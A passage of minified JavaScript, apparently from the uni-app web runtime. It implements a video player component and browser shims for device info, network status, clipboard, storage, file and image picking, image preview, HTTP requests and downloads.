p(o){c.controlsTouching=!1,c.touching&&(d.removeEventListener("touchmove",h,e),u||(o.preventDefault(),o.stopPropagation(),n(t.duration*t.progress/100)),c.touching=!1)}d.addEventListener("touchstart",n=>{c.controlsTouching=!0;const o=n.targetTouches[0];a=o.pageX,s=o.pageY,l=t.progress,u=!0,c.touching=!0,d.addEventListener("touchmove",h,e)}),d.addEventListener("touchend",p),d.addEventListener("touchcancel",p)}),{state:c,progressRef:i,ballRef:r,clickProgress:function(e){const o=i.value;let r=e.target,a=e.offsetX;for(;r&&r!==o;)a+=r.offsetLeft,r=r.parentNode;const s=o.offsetWidth;let l=0;a>=0&&a<=s&&(l=a/s,n(t.duration*l))},toggleControls:function(){c.controlsVisible=!c.controlsVisible},autoHideStart:d,autoHideEnd:h}}(e,u,m,e=>{R.currentTimeNew=e});!function(e,t,n,o,i,r,a,s){const l={play:e,stop:n,pause:t,seek:o,sendDanmu:i,playbackRate:r,requestFullScreen:a,exitFullScreen:s};ny((e,t)=>{let n;switch(e){case"seek":n=t.position;break;case"sendDanmu":n=t;break;case"playbackRate":n=t.rate}e in l&&l[e](n)},iy(),!0)}(d,h,f,m,O,g,z,N);const Y=function(e,t,n){const o=na(()=>"progress"===t.gestureType||n.touching);return Eo(o,o=>{e.pauseUpdatingCurrentTime=o,n.controlsTouching=o,"progress"===t.gestureType&&o&&(n.controlsVisible=o)}),Eo([()=>e.currentTime,()=>{zy.duration}],()=>{e.progress=e.currentTime/e.duration*100}),Eo(()=>t.currentTimeNew,t=>{e.currentTime=t}),o}(u,R,H);return()=>Pr("uni-video",{ref:i,id:e.id,onClick:Q},[Pr("div",{ref:r,class:"uni-video-container",onTouchstart:j,onTouchend:$,onTouchmove:F,onFullscreenchange:ts(M,["stop"]),onWebkitfullscreenchange:ts(e=>M(e,!0),["stop"])},[Pr("video",jr({ref:c,style:{"object-fit":e.objectFit},muted:!!e.muted,loop:!!e.loop,src:u.src,poster:e.poster,autoplay:!!e.autoplay},l.value,{class:"uni-video-video","webkit-playsinline":!0,playsinline:!0,onDurationchange:b,onLoadedmetadata:v,onProgress:_,onWaiting:w,onError:S,onPlay:x,onPause:C,onEnded:k,onTimeupdate:e=>{A(e),B(e)},onWebkitbeginfullscreen:()=>D(!0),onX5videoenterfullscreen:()=>D(!0),onWebkitendfullscreen:()=>D(!1),onX5videoexitfullscreen:()=>D(!1)}),null,16,["muted","loop","src","poster","autoplay","webkit-playsinline","playsinline","onDurationchange","onLoadedmetadata","onProgress","onWaiting","onError","onPlay","onPause","onEnded","onTimeupdate","onWebkitbeginfullscreen","onX5videoenterfullscreen","onWebkitendfullscreen","onX5videoexitfullscreen"]),Lo(Pr("div",{class:"uni-video-bar uni-video-bar-full",onClick:ts(()=>{},["stop"])},[Pr("div",{class:"uni-video-controls"},[Lo(Pr("div",{class:{"uni-video-icon":!0,"uni-video-control-button":!0,"uni-video-control-button-play":!u.playing,"uni-video-control-button-pause":u.playing},onClick:ts(y,["stop"])},null,10,["onClick"]),[[ka,e.showPlayBtn]]),Lo(Pr("div",{class:"uni-video-current-time"},[Dy(u.currentTime)],512),[[ka,e.showProgress]]),Lo(Pr("div",{ref:V,class:"uni-video-progress-container",onClick:ts(W,["stop"])},[Pr("div",{class:{"uni-video-progress":!0,"uni-video-progress-progressing":Y.value}},[Pr("div",{style:{width:u.buffered-u.progress+"%",left:u.progress+"%"},class:"uni-video-progress-buffered"},null,4),Pr("div",{style:{width:u.progress+"%"},class:"uni-video-progress-played"},null,4),Pr("div",{ref:U,style:{left:u.progress+"%"},class:{"uni-video-ball":!0,"uni-video-ball-progressing":Y.value}},[Pr("div",{class:"uni-video-inner"},null)],6)],2)],8,["onClick"]),[[ka,e.showProgress]]),Lo(Pr("div",{class:"uni-video-duration"},[Dy(Number(e.duration)||u.duration)],512),[[ka,e.showProgress]])]),Lo(Pr("div",{class:{"uni-video-icon":!0,"uni-video-danmu-button":!0,"uni-video-danmu-button-active":T.enable},onClick:ts(E,["stop"])},null,10,["onClick"]),[[ka,e.danmuBtn]]),Lo(Pr("div",{class:{"uni-video-icon":!0,"uni-video-fullscreen":!0,"uni-video-type-fullscreen":P.fullscreen},onClick:ts(()=>L(!P.fullscreen),["stop"])},null,10,["onClick"]),[[ka,e.showFullscreenBtn]])],8,["onClick"]),[[ka,H.controlsShow]]),Lo(Pr("div",{ref:I,style:"z-index: 0;",class:"uni-video-danmu"},null,512),[[ka,u.start&&T.enable]]),H.centerPlayBtnShow&&Pr("div",{class:"uni-video-cover",onClick:ts(()=>{},["stop"])},[Pr("div",{class:"uni-video-cover-play-button uni-video-icon",onClick:ts(d,["stop"])},null,8,["onClick"])],8,["onClick"]),Pr("div",{class:"uni-video-loading"},["volume"===R.gestureType?Pr("div",{class:{"uni-video-toast-container":!0,"uni-video-toast-container-thin":R.toastThin},style:{marginTop:"5px"}},[!R.toastThin&&R.volumeNew>0&&"volume"===R.gestureType?Pr("text",{class:"uni-video-icon uni-video-toast-icon"},[""]):!R.toastThin&&Pr("text",{class:"uni-video-icon uni-video-toast-icon"},[""]),Pr("div",{class:"uni-video-toast-draw",style:{width:100*R.volumeNew+"%"}},null)],2):null]),Pr("div",{class:{"uni-video-toast":!0,"uni-video-toast-progress":Y.value}},[Pr("div",{class:"uni-video-toast-title"},[Pr("span",{class:"uni-video-toast-title-current-time"},[Dy(R.currentTimeNew)])," / ",Number(e.duration)||Dy(u.duration)])],2),Pr("div",{class:"uni-video-slots"},[o.default&&o.default()])],40,["onTouchstart","onTouchend","onTouchmove","onFullscreenchange","onWebkitfullscreenchange"])],8,["id","onClick"])}}),Ry=Yd("makePhoneCall",({phoneNumber:e},{resolve:t})=>(window.location.href=`tel:${e}`,t())),jy="__DC_STAT_UUID",$y=navigator.cookieEnabled&&(window.localStorage||window.sessionStorage)||{};let Fy;function Hy(){if(Fy=Fy||$y[jy],!Fy){Fy=Date.now()+""+Math.floor(1e7*Math.random());try{$y[jy]=Fy}catch(e){}}return Fy}function Vy(){if(!0!==__uniConfig.darkmode)return y(__uniConfig.darkmode)?__uniConfig.darkmode:"light";try{return window.matchMedia("(prefers-color-scheme: light)").matches?"light":"dark"}catch(e){return"light"}}function Uy(){let e,t="0",n="",o="phone";const i=navigator.language;if(zf){e="iOS";const o=Df.match(/OS\s([\w_]+)\slike/);o&&(t=o[1].replace(/_/g,"."));const i=Df.match(/\(([a-zA-Z]+);/);i&&(n=i[1])}else if(Lf){e="Android";const o=Df.match(/Android[\s/]([\w\.]+)[;\s]/);o&&(t=o[1]);const i=Df.match(/\((.+?)\)/),r=i?i[1].split(";"):Df.split(" "),a=[/\bAndroid\b/i,/\bLinux\b/i,/\bU\b/i,/^\s?[a-z][a-z]$/i,/^\s?[a-z][a-z]-[a-z][a-z]$/i,/\bwv\b/i,/\/[\d\.,]+$/,/^\s?[\d\.,]+$/,/\bBrowser\b/i,/\bMobile\b/i];for(let e=0;e<r.length;e++){const t=r[e];if(t.indexOf("Build")>0){n=t.split("Build")[0].trim();break}let o;for(let e=0;e<a.length;e++)if(a[e].test(t)){o=!0;break}if(!o){n=t.trim();break}}}else if($f){if(n="iPad",e="iOS",o="pad",t=g(window.BigInt)?"14.0":"13.0",14===parseInt(t)){const e=Df.match(/Version\/(\S*)\b/);e&&(t=e[1])}}else if(Nf||Rf||jf){n="PC",e="PC",o="pc",t="0";let i=Df.match(/\((.+?)\)/)[1];if(Nf){switch(e="Windows",Nf[1]){case"5.1":t="XP";break;case"6.0":t="Vista";break;case"6.1":t="7";break;case"6.2":t="8";break;case"6.3":t="8.1";break;case"10.0":t="10"}const n=i&&i.match(/[Win|WOW]([\d]+)/);n&&(t+=` x${n[1]}`)}else if(Rf){e="macOS";const n=i&&i.match(/Mac OS X (.+)/)||"";t&&(t=n[1].replace(/_/g,"."),-1!==t.indexOf(";")&&(t=t.split(";")[0]))}else if(jf){e="Linux";const n=i&&i.match(/Linux (.*)/)||"";n&&(t=n[1],-1!==t.indexOf(";")&&(t=t.split(";")[0]))}}else e="Other",t="0",o="unknown";const r=`${e} ${t}`,a=e.toLowerCase();let s="",l=String(function(){const e=navigator.userAgent,t=e.indexOf("compatible")>-1&&e.indexOf("MSIE")>-1,n=e.indexOf("Edge")>-1&&!t,o=e.indexOf("Trident")>-1&&e.indexOf("rv:11.0")>-1;if(t){new RegExp("MSIE (\\d+\\.\\d+);").test(e);const t=parseFloat(RegExp.$1);return t>6?t:6}return n?-1:o?11:-1}());if("-1"!==l)s="IE";else{const e=["Version","Firefox","Chrome","Edge{0,1}"],t=["Safari","Firefox","Chrome","Edge"];for(let n=0;n<e.length;n++){const o=e[n],i=new RegExp(`(${o})/(\\S*)\\b`);i.test(Df)&&(s=t[n],l=Df.match(i)[2])}}let c="portrait";const u=void 0===window.screen.orientation?window.orientation:window.screen.orientation.angle;return c=90===Math.abs(u)?"landscape":"portrait",{deviceBrand:void 0,brand:void 0,deviceModel:n,deviceOrientation:c,model:n,system:r,platform:a,browserName:s.toLowerCase(),browserVersion:l,language:i,deviceType:o,ua:Df,osname:e,osversion:t,theme:Vy()}}const Wy=qd(0,()=>{const e=window.devicePixelRatio,t=Ff(),n=Hf(t),o=Vf(t,n),i=function(e,t){return e?Math[t?"min":"max"](screen.height,screen.width):screen.height}(t,n),r=Uf(o);let a=window.innerHeight;const s=Uc.top,l={left:Uc.left,right:r-Uc.right,top:Uc.top,bottom:a-Uc.bottom,width:r-Uc.left-Uc.right,height:a-Uc.top-Uc.bottom},{top:c,bottom:u}=Yc();return a-=c,a-=u,{windowTop:c,windowBottom:u,windowWidth:r,windowHeight:a,pixelRatio:e,screenWidth:o,screenHeight:i,statusBarHeight:s,safeArea:l,safeAreaInsets:{top:Uc.top,right:Uc.right,bottom:Uc.bottom,left:Uc.left},screenTop:i-a}});let Qy,Gy=!0;function qy(){Gy&&(Qy=Uy())}const Yy=qd(0,()=>{qy();const{deviceBrand:e,deviceModel:t,brand:n,model:o,platform:i,system:r,deviceOrientation:a,deviceType:s,osname:l,osversion:u}=Qy;return c({brand:n,deviceBrand:e,deviceModel:t,devicePixelRatio:window.devicePixelRatio,deviceId:Hy(),deviceOrientation:a,deviceType:s,model:o,platform:i,system:r,osName:l?l.toLowerCase():void 0,osVersion:u})}),Xy=qd(0,()=>{qy();const{theme:e,language:t,browserName:n,browserVersion:o}=Qy;return c({appId:__uniConfig.appId,appName:__uniConfig.appName,appVersion:__uniConfig.appVersion,appVersionCode:__uniConfig.appVersionCode,appLanguage:Zh?Zh():t,enableDebug:!1,hostSDKVersion:void 0,hostPackageName:void 0,hostFontSizeSetting:void 0,hostName:n,hostVersion:o,hostTheme:e,hostLanguage:t,language:t,SDKVersion:"",theme:e,version:"",uniPlatform:"web",isUniAppX:!1,uniCompileVersion:__uniConfig.compilerVersion,uniCompilerVersion:__uniConfig.compilerVersion,uniRuntimeVersion:__uniConfig.compilerVersion},{})}),Ky=qd(0,()=>{Gy=!0,qy(),Gy=!1;const e=Wy(),t=Yy(),n=Xy();Gy=!0;const{ua:o,browserName:i,browserVersion:r,osname:a,osversion:s}=Qy,l=c(e,t,n,{ua:o,browserName:i,browserVersion:r,uniPlatform:"web",uniCompileVersion:__uniConfig.compilerVersion,uniRuntimeVersion:__uniConfig.compilerVersion,fontSizeSetting:void 0,osName:a.toLowerCase(),osVersion:s,osLanguage:void 0,osTheme:void 0});return delete l.screenTop,delete l.enableDebug,__uniConfig.darkmode||delete l.theme,function(e){let t={};return x(e)&&Object.keys(e).sort().forEach(n=>{const o=n;t[o]=e[o]}),Object.keys(t)?t:e}(l)}),Jy="onNetworkStatusChange";function Zy(){nb().then(({networkType:e})=>{jv.invokeOnCallback(Jy,{isConnected:"none"!==e,networkType:e})})}function eb(){return navigator.connection||navigator.webkitConnection||navigator.mozConnection}const tb=Wd(Jy,()=>{const e=eb();e?e.addEventListener("change",Zy):(window.addEventListener("offline",Zy),window.addEventListener("online",Zy))}),nb=Yd("getNetworkType",(e,{resolve:t})=>{const n=eb();let o="unknown";return n?(o=n.type,"cellular"===o&&n.effectiveType?o=n.effectiveType.replace("slow-",""):!o&&n.effectiveType?o=n.effectiveType:["none","wifi"].includes(o)||(o="unknown")):!1===navigator.onLine&&(o="none"),t({networkType:o})});const ob=Yd("setClipboardData",(e,t)=>{return n=void 0,o=[e,t],i=function*({data:e},{resolve:t,reject:n}){try{yield navigator.clipboard.writeText(e),t()}catch(o){!function(e,t,n){const o=document.getElementById("#clipboard");o&&o.remove();const i=document.createElement("textarea");i.setAttribute("inputmode","none"),i.id="#clipboard",i.style.position="fixed",i.style.top="-9999px",i.style.zIndex="-9999",document.body.appendChild(i),i.value=e,i.select(),i.setSelectionRange(0,i.value.length);const r=document.execCommand("Copy",!1);i.blur(),r?t():n()}(e,t,n)}},new Promise((e,t)=>{var r=e=>{try{s(i.next(e))}catch(n){t(n)}},a=e=>{try{s(i.throw(e))}catch(n){t(n)}},s=t=>t.done?e(t.value):Promise.resolve(t.value).then(r,a);s((i=i.apply(n,o)).next())});var n,o,i},0,tp);const ib=qd(0,(e,t)=>{const n=typeof t,o="string"===n?t:JSON.stringify({type:n,data:t});localStorage.setItem(e,o)}),rb=Yd("setStorage",({key:e,data:t},{resolve:n,reject:o})=>{try{ib(e,t),n()}catch(i){o(i.message)}});function ab(e){const t=localStorage&&localStorage.getItem(e);if(!y(t))throw new Error("data not found");let n=t;try{const e=function(e){const t=["object","string","number","boolean","undefined"];try{const n=y(e)?JSON.parse(e):e,o=n.type;if(t.indexOf(o)>=0){const e=Object.keys(n);if(2===e.length&&"data"in n){if(typeof n.data===o)return n.data;if("object"===o&&/^\d{4}-\d{2}-\d{2}T\d{2}\:\d{2}\:\d{2}\.\d{3}Z$/.test(n.data))return new Date(n.data)}else if(1===e.length)return""}}catch(n){}}(JSON.parse(t));void 0!==e&&(n=e)}catch(o){}return n}const sb=qd(0,e=>{try{return ab(e)}catch(t){return""}}),lb=qd(0,e=>{localStorage&&localStorage.removeItem(e)}),cb=Yd("hideKeyboard",(e,{resolve:t,reject:n})=>{const o=document.activeElement;!o||"TEXTAREA"!==o.tagName&&"INPUT"!==o.tagName||(o.blur(),t())});const ub=Yd("getImageInfo",({src:e},{resolve:t,reject:n})=>{const o=new Image;o.onload=function(){t({width:o.naturalWidth,height:o.naturalHeight,path:0===e.indexOf("/")?window.location.protocol+"//"+window.location.host+e:e})},o.onerror=function(){n()},o.src=e},0,ap),db={image:{jpg:"jpeg",jpe:"jpeg",pbm:"x-portable-bitmap",pgm:"x-portable-graymap",pnm:"x-portable-anymap",ppm:"x-portable-pixmap",psd:"vnd.adobe.photoshop",pic:"x-pict",rgb:"x-rgb",svg:"svg+xml",svgz:"svg+xml",tif:"tiff",xif:"vnd.xiff",wbmp:"vnd.wap.wbmp",wdp:"vnd.ms-photo",xbm:"x-xbitmap",ico:"x-icon"},video:{"3g2":"3gpp2","3gp":"3gpp",avi:"x-msvideo",f4v:"x-f4v",flv:"x-flv",jpgm:"jpm",jpgv:"jpeg",m1v:"mpeg",m2v:"mpeg",mpe:"mpeg",mpg:"mpeg",mpg4:"mpeg",m4v:"x-m4v",mkv:"x-matroska",mov:"quicktime",qt:"quicktime",movie:"x-sgi-movie",mp4v:"mp4",ogv:"ogg",smv:"x-smv",wm:"x-ms-wm",wmv:"x-ms-wmv",wmx:"x-ms-wmx",wvx:"x-ms-wvx"}};function hb({count:e,sourceType:t,type:n,extension:o}){zm();const i=document.createElement("input");return i.type="file",function(e,t){for(const n in t)e.style[n]=t[n]}(i,{position:"absolute",visibility:"hidden",zIndex:"-999",width:"0",height:"0",top:"0",left:"0"}),i.accept=o.map(e=>{if("all"!==n){const t=e.replace(".","");return`${n}/${db[n][t]||t}`}return function(){const e=window.navigator.userAgent.toLowerCase().match(/MicroMessenger/i);return!(!e||"micromessenger"!==e[0])}()?".":0===e.indexOf(".")?e:`.${e}`}).join(","),e&&e>1&&(i.multiple=!0),"all"!==n&&t instanceof Array&&1===t.length&&"camera"===t[0]&&i.setAttribute("capture","camera"),i}let pb=null;const fb=Yd("chooseFile",({count:e,sourceType:t,type:n,extension:o},{resolve:i,reject:r})=>{pc();const{t:a}=sc();pb&&(document.body.removeChild(pb),pb=null),pb=hb({count:e,sourceType:t,type:n,extension:o}),document.body.appendChild(pb),pb.addEventListener("cancel",()=>{r("chooseFile:fail cancel")}),pb.addEventListener("change",function(t){const n=t.target,o=[];if(n&&n.files){const t=n.files.length;for(let i=0;i<t;i++){const t=n.files[i];let r;Object.defineProperty(t,"path",{get:()=>(r=r||Kf(t),r)}),i<e&&o.push(t)}}i({get tempFilePaths(){return o.map(({path:e})=>e)},tempFiles:o})}),pb.click(),Nm()},0,rp);let mb=null;const gb=Yd("chooseImage",({count:e,sourceType:t,extension:n},{resolve:o,reject:i})=>{pc();const{t:r}=sc();mb&&(document.body.removeChild(mb),mb=null),mb=hb({count:e,sourceType:t,extension:n,type:"image"}),document.body.appendChild(mb),mb.addEventListener("cancel",()=>{i("chooseImage:fail cancel")}),mb.addEventListener("change",function(t){const n=t.target,i=[];if(n&&n.files){const t=n.files.length;for(let o=0;o<t;o++){const t=n.files[o];let r;Object.defineProperty(t,"path",{get:()=>(r=r||Kf(t),r)}),o<e&&i.push(t)}}o({get tempFilePaths(){return i.map(({path:e})=>e)},tempFiles:i})}),mb.click(),Nm()},0,np),yb={esc:["Esc","Escape"],enter:["Enter"]},bb=Object.keys(yb);function vb(){const e=Mn(""),t=Mn(!1),n=n=>{if(t.value)return;const o=bb.find(e=>-1!==yb[e].indexOf(n.key));o&&(e.value=o),Zn(()=>e.value="")};return fi(()=>{document.addEventListener("keyup",n)}),yi(()=>{document.removeEventListener("keyup",n)}),{key:e,disable:t}}const _b=Pr("div",{class:"uni-mask"},null,-1);function wb(e,t,n){return t.onClose=(...e)=>(t.visible=!1,n.apply(null,e)),is(qo({setup:()=>()=>(_r(),kr(e,t,null,16))}))}function Sb(e){let t=document.getElementById(e);return t||(t=document.createElement("div"),t.id=e,document.body.append(t)),t}function xb(e,{onEsc:t,onEnter:n}){const o=Mn(e.visible),{key:i,disable:r}=vb();return Eo(()=>e.visible,e=>o.value=e),Eo(()=>o.value,e=>r.value=!e),Io(()=>{const{value:e}=i;"esc"===e?t&&t():"enter"===e&&n&&n()}),o}let Cb=0,kb="";function Ab(e){let t=Cb;Cb+=e?1:-1,Cb=Math.max(0,Cb),Cb>0?0===t&&(kb=document.body.style.overflow,document.body.style.overflow="hidden"):(document.body.style.overflow=kb,kb="")}const Tb=Xu({name:"ImageView",props:{src:{type:String,default:""}},setup(e){const t=yn({direction:"none"});let n=1,o=0,i=0,r=0,a=0;function s({detail:e}){n=e.scale}function l(e){const t=e.target.getBoundingClientRect();o=t.width,i=t.height}function c(e){const t=e.target.getBoundingClientRect();r=t.width,a=t.height,d(e)}function u(e){const s=n*o>r,l=n*i>a;t.direction=s&&l?"all":s?"horizontal":l?"vertical":"none",d(e)}function d(e){"all"!==t.direction&&"horizontal"!==t.direction||e.stopPropagation()}return()=>{const n={position:"absolute",left:"0",top:"0",width:"100%",height:"100%"};return Pr(ng,{style:n,onTouchstart:Ku(c),onTouchmove:Ku(d),onTouchend:Ku(u)},{default:()=>[Pr(mg,{style:n,direction:t.direction,inertia:!0,scale:!0,"scale-min":"1","scale-max":"4",onScale:s},{default:()=>[Pr("img",{src:e.src,style:{position:"absolute",left:"50%",top:"50%",transform:"translate(-50%, -50%)",maxHeight:"100%",maxWidth:"100%"},onLoad:l},null,40,["src","onLoad"])]},8,["style","direction","inertia","scale","onScale"])]},8,["style","onTouchstart","onTouchmove","onTouchend"])}}});function Ib(e){let t="number"==typeof e.current?e.current:e.urls.indexOf(e.current);return t=t<0?0:t,t}const Bb=Xu({name:"ImagePreview",props:{urls:{type:Array,default:()=>[]},current:{type:[Number,String],default:0}},emits:["close"],setup(e,{emit:t}){fi(()=>Ab(!0)),bi(()=>Ab(!1));const{key:n}=vb(),o=Mn(null),i=Mn(Ib(e));let r;function a(){r||Zn(()=>{t("close")})}function s(e){i.value=e.detail.current}Eo(()=>e.current,()=>i.value=Ib(e)),Eo(()=>n.value,e=>{"esc"===e&&a()}),fi(()=>{const e=o.value;let t=0,n=0;e.addEventListener("mousedown",e=>{r=!1,t=e.clientX,n=e.clientY}),e.addEventListener("mouseup",e=>{(Math.abs(e.clientX-t)>20||Math.abs(e.clientY-n)>20)&&(r=!0)})});const l={position:"absolute","box-sizing":"border-box",top:"0",right:"0",width:"60px",height:"44px",padding:"6px","line-height":"32px","font-size":"26px",color:"white","text-align":"center",cursor:"pointer"};return()=>{let t;return Pr("div",{ref:o,style:{display:"block",position:"fixed",left:"0",top:"0",width:"100%",height:"100%",zIndex:999,background:"rgba(0,0,0,0.8)"},onClick:a},[Pr(Hg,{navigation:"auto",current:i.value,onChange:s,"indicator-dots":!1,autoplay:!1,style:{position:"absolute",left:"0",top:"0",width:"100%",height:"100%"}},(n=t=e.urls.map(e=>Pr(Ug,null,{default:()=>[Pr(Tb,{src:e},null,8,["src"])]})),"function"==typeof n||"[object Object]"===Object.prototype.toString.call(n)&&!Ar(n)?t:{default:()=>[t],_:1}),8,["current","onChange"]),Pr("div",{style:l},[au("M17.25 16.156l7.375-7.313q0.281-0.281 0.281-0.641t-0.281-0.641q-0.25-0.25-0.625-0.25t-0.625 0.25l-7.375 7.344-7.313-7.344q-0.25-0.25-0.625-0.25t-0.625 0.25q-0.281 0.25-0.281 0.625t0.281 0.625l7.313 7.344-7.375 7.344q-0.281 0.25-0.281 0.625t0.281 0.625q0.125 0.125 0.281 0.188t0.344 0.063q0.156 0 0.328-0.063t0.297-0.188l7.375-7.344 7.375 7.406q0.125 0.156 0.297 0.219t0.328 0.063q0.188 0 0.344-0.078t0.281-0.203q0.281-0.25 0.281-0.609t-0.281-0.641l-7.375-7.406z","#ffffff",26)],4)],8,["onClick"]);var n}}});let Eb,Ob=null;const Pb=()=>{Ob=null,Zn(()=>{null==Eb||Eb.unmount(),Eb=null})},Mb=Yd("previewImage",(e,{resolve:t})=>{Ob?c(Ob,e):(Ob=yn(e),Zn(()=>{Eb=wb(Bb,Ob,Pb),Eb.mount(Sb("u-a-p"))})),t()},0,sp);let Db=null;const Lb=Yd("chooseVideo",({sourceType:e,extension:t},{resolve:n,reject:o})=>{pc();const{t:i}=sc();Db&&(document.body.removeChild(Db),Db=null),Db=hb({sourceType:e,extension:t,type:"video"}),document.body.appendChild(Db),Db.addEventListener("cancel",()=>{o("chooseVideo:fail cancel")}),Db.addEventListener("change",function(e){const t=e.target.files[0];let o="";const i={tempFilePath:o,tempFile:t,size:t.size,duration:0,width:0,height:0,name:t.name};Object.defineProperty(i,"tempFilePath",{get(){return o=o||Kf(this.tempFile),o}});const r=document.createElement("video");if(void 0!==r.onloadedmetadata){const e=Kf(t);r.onloadedmetadata=function(){Jf(e),n(c(i,{duration:r.duration||0,width:r.videoWidth||0,height:r.videoHeight||0}))},setTimeout(()=>{r.onloadedmetadata=null,Jf(e),n(i)},300),r.src=e}else n(i)}),Db.click(),Nm()},0,op),zb=Gd("request",({url:e,data:t,header:n={},method:o,dataType:i,responseType:r,enableChunked:a,withCredentials:s,timeout:l=__uniConfig.networkTimeout.request},{resolve:c,reject:u})=>{let d=null;const p=function(e){const t=Object.keys(e).find(e=>"content-type"===e.toLowerCase());if(!t)return;const n=e[t];if(0===n.indexOf("application/json"))return"json";if(0===n.indexOf("application/x-www-form-urlencoded"))return"urlencoded";return"string"}(n);if("GET"!==o)if(y(t)||t instanceof ArrayBuffer)d=t;else if("json"===p)try{d=JSON.stringify(t)}catch(m){d=t.toString()}else if("urlencoded"===p){const e=[];for(const n in t)h(t,n)&&e.push(encodeURIComponent(n)+"="+encodeURIComponent(t[n]));d=e.join("&")}else d=t.toString();let f;if(a){if(void 0===typeof window.fetch||void 0===typeof window.AbortController)throw new Error("fetch or AbortController is not supported in this environment");const t=new AbortController,a=t.signal;f=new Rb(t);const h={method:o,headers:n,body:d,signal:a,credentials:s?"include":"same-origin"},p=setTimeout(function(){f.abort(),u("timeout",{errCode:5})},l);h.signal.addEventListener("abort",function(){clearTimeout(p),u("abort",{errCode:600003})}),window.fetch(e,h).then(e=>{const t=e.status,n=e.headers,o=e.body,a={};n.forEach((e,t)=>{a[t]=e});const s=Nb(a);if(f._emitter.emit("headersReceived",{header:a,statusCode:t,cookies:s}),!o)return void c({data:"",statusCode:t,header:a,cookies:s});const l=o.getReader(),u=[],d=()=>{l.read().then(({done:e,value:n})=>{if(e){const e=function(e){const t=e.reduce((e,t)=>e+t.byteLength,0),n=new Uint8Array(t);let o=0;for(const i of e)n.set(new Uint8Array(i),o),o+=i.byteLength;return n.buffer}(u);let n="text"===r?(new TextDecoder).decode(e):e;return"text"===r&&(n=$b(n,r,i)),void c({data:n,statusCode:t,header:a,cookies:s})}const o=n;u.push(o),f._emitter.emit("chunkReceived",{data:o}),d()})};d()},e=>{u(e,{errCode:5})})}else{const t=new XMLHttpRequest;f=new Rb(t),t.open(o,e);for(const e in n)h(n,e)&&t.setRequestHeader(e,n[e]);const a=setTimeout(function(){t.onload=t.onabort=t.onerror=null,f.abort(),u("timeout",{errCode:5})},l);t.responseType=r,t.onload=function(){clearTimeout(a);const e=t.status;let n="text"===r?t.responseText:t.response;"text"===r&&(n=$b(n,r,i)),c({data:n,statusCode:e,header:jb(t.getAllResponseHeaders()),cookies:[]})},t.onabort=function(){clearTimeout(a),u("abort",{errCode:600003})},t.onerror=function(){clearTimeout(a),u(void 0,{errCode:5})},t.withCredentials=s,t.send(d)}return f},0,hp),Nb=e=>{let t=e["Set-Cookie"]||e["set-cookie"],n=[];if(!t)return[];"["===t[0]&&"]"===t[t.length-1]&&(t=t.slice(1,-1));const o=t.split(";");for(let i=0;i<o.length;i++)-1!==o[i].indexOf("Expires=")||-1!==o[i].indexOf("expires=")?n.push(o[i].replace(",","")):n.push(o[i]);return n=n.join(";").split(","),n};class Rb{constructor(e){this._requestOnChunkReceiveCallbackId=0,this._requestOnChunkReceiveCallbacks=new Map,this._requestOnHeadersReceiveCallbackId=0,this._requestOnHeadersReceiveCallbacks=new Map,this._emitter=new it,this._controller=e}abort(){this._controller&&(this._controller.abort(),delete this._controller)}onHeadersReceived(e){return this._emitter.on("headersReceived",e),this._requestOnHeadersReceiveCallbackId++,this._requestOnHeadersReceiveCallbacks.set(this._requestOnHeadersReceiveCallbackId,e),this._requestOnHeadersReceiveCallbackId}offHeadersReceived(e){if(null==e)return void this._emitter.off("headersReceived");if("function"==typeof e)return void this._requestOnHeadersReceiveCallbacks.forEach((t,n)=>{t===e&&(this._requestOnHeadersReceiveCallbacks.delete(n),this._emitter.off("headersReceived",e))});const t=this._requestOnHeadersReceiveCallbacks.get(e);t&&(this._requestOnHeadersReceiveCallbacks.delete(e),this._emitter.off("headersReceived",t))}onChunkReceived(e){return this._emitter.on("chunkReceived",e),this._requestOnChunkReceiveCallbackId++,this._requestOnChunkReceiveCallbacks.set(this._requestOnChunkReceiveCallbackId,e),this._requestOnChunkReceiveCallbackId}offChunkReceived(e){if(null==e)return void this._emitter.off("chunkReceived");if("function"==typeof e)return void this._requestOnChunkReceiveCallbacks.forEach((t,n)=>{t===e&&(this._requestOnChunkReceiveCallbacks.delete(n),this._emitter.off("chunkReceived",e))});const t=this._requestOnChunkReceiveCallbacks.get(e);t&&(this._requestOnChunkReceiveCallbacks.delete(e),this._emitter.off("chunkReceived",t))}}function jb(e){const t={};return e.split(ee).forEach(e=>{const n=e.match(/(\S+\s*):\s*(.*)/);n&&3===n.length&&(t[n[1]]=n[2])}),t}function $b(e,t,n){let o=e;if("text"===t&&"json"===n)try{o=JSON.parse(o)}catch(i){}return o}class Fb{constructor(e){this._callbacks=[],this._xhr=e}onProgressUpdate(e){g(e)&&this._callbacks.push(e)}offProgressUpdate(e){const t=this._callbacks.indexOf(e);t>=0&&this._callbacks.splice(t,1)}abort(){this._xhr&&(this._xhr.abort(),delete this._xhr)}onHeadersReceived(e){throw new Error("Method not implemented.")}offHeadersReceived(e){throw new Error("Method not implemented.")}}const Hb=Gd("downloadFile",({url:e,header:t={},timeout:n=__uniConfig.networkTimeout.downloadFile},{resolve:o,reject:i})=>{var r,a=new XMLHttpRequest,s=new Fb(a);return a.open("GET",e,!0),Object.keys(t).forEach(e=>{a.setRequestHeader(e,t[e])}),a.responseType="blob",a.onload=function(){clearTimeout(r);const t=a.status,n=this.response;let i;const s=a.getResponseHeader("content-disposition");if(s){const e=s.match(/filename="?(\S+)"?\b/);e&&(i=e[1])}n.name=i||function(e){const t=(e=e.split("#")[0].split("?")[0]).split("/");return t[t.length-1]}(e),o({statusCode:t,tempFilePath:Kf(n)})},a.onabort=function(){clearTimeout(r),i("abort",{errCode:600003})},a.onerror=function(){clearTimeout(r),i("",{errCode:602001})},a.onprogress=function(e){s._callbacks.forEach(t=>{var n=e.loaded,o=e.total;t({progress:Math.round(n/o*100),totalBytesWritten:n,totalBytesExpectedToWrite:o})})},a.send(),r=setTimeout(function(){a.onprogress=a.onload=a.onabort=a.onerror=null,s.abort(),i("timeout",{errCode:5})},n),s},0,pp);class Vb{constructor(e){this._callbacks=[],this._xhr=e}onProgressUpdate(e){g(e)&&this._callbacks.push(e)}offProgressUpdate(e){const t=this._callbacks.indexOf(e);t>=0&&this._callbacks.splice(t,1)}abort(){this._isAbort=!0,this._xhr&&(this._xhr.abort(),delete this._xhr)}onHeadersReceived(e){throw new Error("Method not implemented.")}offHeadersReceived(e){throw new Error("Method not implemented.")}}const Ub=Gd("uploadFile",({url:e,file:t,filePath:n,name:o,files:i,header:r={},formData:a={},timeout:s=__uniConfig.networkTimeout.uploadFile},{resolve:l,reject:c})=>{var 